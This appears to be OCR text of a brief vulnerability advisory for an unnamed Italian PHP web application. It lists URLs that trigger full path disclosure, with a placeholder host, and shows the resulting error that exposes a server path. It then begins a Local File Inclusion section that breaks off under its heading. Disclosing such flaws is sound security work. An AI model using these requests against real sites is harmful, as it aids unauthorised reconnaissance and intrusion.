
itsicurezza<0x40>yahoo.it

#

#

[ 1 ] - [ Full Path Disclosure ]

http://[host]/struttura/ricerca.php

http://[host]/pdf.php

http://[host]/index.php?
lng=it&pg=manager

...etc

Fatal error: Call to undefined function 
ListaFile() in

/var/www/struttura/ricerca.php on line 
8

[ 2 ] - [ Local File Inclusion ]
